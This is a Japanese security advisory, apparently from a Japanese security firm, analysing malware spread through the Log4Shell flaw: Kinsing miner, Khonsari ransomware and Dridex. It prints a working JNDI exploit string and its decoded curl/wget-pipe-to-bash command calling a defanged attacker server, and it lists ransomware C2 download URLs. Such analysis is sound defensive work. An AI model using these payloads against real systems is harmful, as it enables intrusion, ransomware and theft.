Apache log4j 2 のRCE脆弱性(CVE-2021-44228)に関連したマルウェア情報を確認しています。

( 脆弱性情報(CVE-2021-44228)については、Apache log4j2 LDAP JNDI Parser RCE 脆弱性(CVE-2021-44228)情報 をご確認ください。 )

■ 脆弱性を用いたスキャン及び攻撃試行を確認した攻撃集団または攻撃者

・HAFNIUM(中国): DNSサービスを悪用しlog4j脆弱性テスト試行を検知

・PHOSPHORUS(イラン): log4j脆弱性を悪用したランサムウェア配布試行を検知

・Wizard Spider(ロシア):

Contiランサムウェア配布のため、log4j脆弱性を悪用。サーバ管理ソフトウェア(Vmware vCenter Server)に

アクセス後仮想マシンを暗号化

・EvilCorp(ロシア): log4j脆弱性を悪用しDridex Infostealer配布試行

(2022年1月6日 Wizard Spider、 EvilCorp 追記)

■ Apache Log4j 脆弱性を悪用した攻撃試行マルウェアは合計388種

(2021年12月30日時点、株式会社サイバーフォートレス調査)

| 区分 | 内容 |

|---|---|

| ボットネット | Muhstik(26種)、Mirai(145種)、BillGates(2種) |

| 仮想通貨マイニング | XMRig(XMR, 43種)、Kinsing(XMR, 27種)、m8220(XMR, 5種)、 SRBMiner(XMR他多数, 1種), XMRing(XMR, 40種) |

| ランサムウェア | Khonsari(2種)、TellYouThePass(1種) |

| DDoS | Elknot(3種) |

| リモート制御 | Orcus(3種), Nanocore(2種) |

| Infostelaer | Dridex(20種) |

■ Apache Log4j の脆弱性(CVE-2021-44228)を悪用したマルウェア分析

・ 仮想通貨マイナー(Kinsing miner)

CVE-2021-44228を悪用して仮想通貨マイナー(Kinsing miner)のインストール誘導攻撃を確認

※ Kinsing ・・・コンテナ環境を対象としたマルウェア(Malware)。個人情報を盗み取るだけではなく、CPUやメモリといったリソースを乗っ取り、仮想通貨のマイニングを行う。

| 区分 | 動作環境 |

|---|---|

| 攻撃構文 | ${jndi:ldap://45.155.205[.]233[:]12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC9bdmljdGltIElQXTpbdmljdGltIHBvcnRdfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0L1t2aWN0aW0gSVBdOlt2aWN0aW0gcG9ydF0pfGJhc2gK} |

| BASE64デコード | (curl -s 45.155.205[.]233[:]5874/[対象IP]:[対象port]||wget -q -O- 45.155.205[.]233[:]5874/[対象 IP]:[対象 port])|bash |

脆弱性をついた攻撃が成功すると既にインストールされている仮想通貨マイナーを確認し、削除する。

C2サーバにアクセスし、関連ファイルを「/tmp」配下へダウンロードし、実行。マイニング作業を行っていることを確認

・ ランサムウェア(Kohnsari)

CVE-2021-44228を悪用して、ランサムウェア感染を確認

Main.classファイルのリクエスト成功時、Kohnsariランサムウェアの実行ファイルである「groenhuyzen.exe」をダウンロードして実行

| 区分 | 内容 |

|---|---|

| 脆弱性攻撃時使用されるC2 | hxxp://3.145.115[.]94/Main.class |

| 攻撃成功後ダウンロードを試みる ファイルパス | hxxp://3.145.115[.]94/zambo/groenhuyzen.exe |

ファイル暗号化時 .ink、.lnk 拡張子を使用するファイルを除き、特定の条件によって暗号化を実施

| 区分 | 内容 |

|---|---|

| Cドライブ | C:\Users\<ユーザーアカウント>\Documents C:\Users\<ユーザーアカウント>\Videos C:\Users\<ユーザーアカウント>\Pictures C:\Users\<ユーザーアカウント>\Downloads C:\Users\<ユーザーアカウント>\Desktop配下のファイルのみ暗号化 |

| C以外のドライブ | 全体ファイル暗号化 |

ファイル暗号化の開始前にC2サーバへのtxtファイルリクエスト、0kbレスポンスを確認

ファイル暗号化が完了したファイルは拡張子が.khonsarifに変更され、暗号化完了時にランサムノートが確認可能

・情報窃取(Infostealer系)マルウェア (Dridex)

(2021年1月6日 追記)

| 区分 | 内容 |

|---|---|

| 説明 | Chrome, Internet Explorerのようなウェブブラウザをモニタリングし銀行及び個人情報を 窃取するマルウェア |

| 機能 | システム情報収集、ユーザー情報収集、インターネット設定変更、レジストリキー検索で インストールされたソフトウェアリストの収集など |





Apache Log4j2の脆弱性を用いてJavaクラスファイルをリクエスト

Javaクラスファイルを確認すると、複数のC2サーバアドレスの中からランダムでひとつを引いてHTAファイルをダウンロードし、実行

HTAファイルダウンロード成功時:Windows

HTAファイルダウンロード失敗時:UNIX, LINUX として判断

- HTAファイルダウンロード失敗時

curlを使用してpythonファイルをダウンロードし実行





- HTAファイルダウンロード成功時

VBSファイルを C:\ProgramData\ 配下に作成した後に実行



VBSファイルをC2からダウンロードし、rundll32またはregsvr32を使用してDridex実行





HTAファイルの実行失敗時には、pythonファイルをダウンロードし、base64デコード結果、リバースシェル使用を目的としたMeterpreterをインストールするデータが含まれていることを確認

■ 参考資料

1) Threat Advisory: Critical Apache Log4j vulnerability being exploited in the wild

https://blog.talosintelligence.com/2021/12/apache-log4j-rce-vulnerability.html

2) Technical Advisory: Zero-day critical vulnerability in Log4j2 exploited in the wild

https://businessinsights.bitdefender.com/technical-advisory-zero-day-critical-vulnerability-in-log4j2-exploited-in-the-wild

3) Analysis of Novel Khonsari Ransomware Deployed by the Log4Shell Vulnerability

https://www.cadosecurity.com/analysis-of-novel-khonsari-ransomware-deployed-by-the-log4shell-vulnerability/

4) Critical Log4Shell (Apache Log4j) Zero-Day Attack Analysis

https://www.nozominetworks.com/blog/critical-log4shell-apache-log4j-zero-day-attack-analysis/

5) Guidance for preventing, detecting, and hunting for CVE-2021-44228 Log4j2 exploitation

https://www.microsoft.com/security/blog/2021/12/11/guidance-for-preventing-detecting-and-hunting-for-cve-2021-44228-log4j-2-exploitation/

6) Log4j vulnerability now used to install Dridex banking malware

https://www.bleepingcomputer.com/news/security/log4j-vulnerability-now-used-to-install-dridex-banking-malware/

(2021年1月6日追記)

Written by CYBERFORTRESS, INC.

Tweet関連記事

よく読まれている記事